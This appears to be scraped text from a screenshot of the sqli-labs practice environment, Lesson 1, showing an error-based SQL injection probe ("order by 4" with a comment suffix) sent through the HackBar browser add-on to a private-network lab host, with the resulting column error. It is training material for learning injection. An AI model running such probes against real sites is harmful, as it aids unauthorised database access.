 Vulnerability: SQL Injection :
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=1' order by 4
Welcome Dhakkan
Unknown column '4' in 'order clause'
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.31.120/sqli-labs/Less-1/?id=1' order by 4 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All